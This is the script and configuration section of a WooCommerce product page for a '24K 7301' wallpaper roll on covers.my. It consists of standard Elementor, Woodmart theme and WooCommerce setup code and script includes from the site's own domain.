		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://covers.my"}},{"@type":"ListItem","position":2,"item":{"name":"Products","@id":"https://covers.my/shop/"}},{"@type":"ListItem","position":3,"item":{"name":"Wallpaper","@id":"https://covers.my/product-category/wallpaper/"}},{"@type":"ListItem","position":4,"item":{"name":"Asian Wallpaper","@id":"https://covers.my/product-category/wallpaper/asian-wallpaper/"}},{"@type":"ListItem","position":5,"item":{"name":"24K","@id":"https://covers.my/product-category/wallpaper/asian-wallpaper/24k-asian-wallpaper/"}},{"@type":"ListItem","position":6,"item":{"name":"24K 7301","@id":"https://covers.my/shop/24k-7301/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://covers.my/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/covers.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":"body:not(.yinfs-custom-event) .woocommerce-pagination","nextSelector":".woocommerce-pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"http://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","nonce":"8588f74b83","urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/covers.my\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/covers.my","checkout_page_url":"https:\/\/covers.my","fragments_nonce":"b16a7e8fdb"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/covers.my\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/covers.my\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/covers.my\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/covers.my\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"a2b68cc065"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":77659,"title":"24K%207301%20%E2%80%93%20Covers","excerpt":"This wallpaper roll is 0.53M(w) x10.05M(L) which is suitable for approximately 50SQFT wall coverage. Before confirming order, please recheck colour accuracy with original hardcopy sample as metallic or shiny effects in images may differ  in actual product colour.","featuredImage":"https:\/\/covers.my\/wp-content\/uploads\/2022\/01\/24K7301-800x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_4c20644a64c3cadd85338576e4846e5f","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"no","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://covers.my","ajaxurl":"https://covers.my/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"yes","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"1","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://covers.my/","shop_url":"https://covers.my/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_444db102d02a6417419f61e4cf5cc696","fragment_name":"wc_fragments_444db102d02a6417419f61e4cf5cc696","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1600","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://covers.my/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"acd3676e6f","wishlist_fragments_nonce":"a51966d052","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_5ad1a659b981d77ce01311ec1bb429ea","wishlist_fragment_name":"woodmart_wishlist_fragments_5ad1a659b981d77ce01311ec1bb429ea","wishlist_save_button_state":"yes","counter_visitor_live_duration":"1000","counter_visitor_ajax_update":"yes","counter_visitor_live_mode":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://covers.my/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"e6e18b54fe","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-style-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://covers.my/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-woocommerce-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-search-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css","wd-wd-search-form-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-wd-search-cat-css":"https://covers.my/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css","wd-header-elements-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-header-mobile-nav-dropdown-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-categories-nav-css":"https://covers.my/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css","wd-woo-single-prod-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css","wd-swiper-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-woo-mod-product-labels-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-swiper-arrows-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-mfp-popup-css":"https://covers.my/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-size-guide-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-size-guide.min.css","wd-mod-animations-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-mod-product-info-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-product-info.min.css","wd-woo-opt-visits-count-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css","wd-social-icons-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://covers.my/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css","wd-woo-opt-title-limit-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css","wd-product-loop-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-standard-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css","wd-woo-mod-swatches-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-widget-collapse-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://covers.my/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-mod-nav-menu-label-css":"https://covers.my/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css","wd-bottom-toolbar-css":"https://covers.my/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.8" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/searchCatDropdown.min.js?ver=8.3.8" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.8" id="wd-compare-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=8.3.8" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://covers.my/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.8" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://covers.my/wp-content/themes/woodmart/js/scripts/wc/stickyDetails.min.js?ver=8.3.8" id="wd-sticky-details-js"></script>
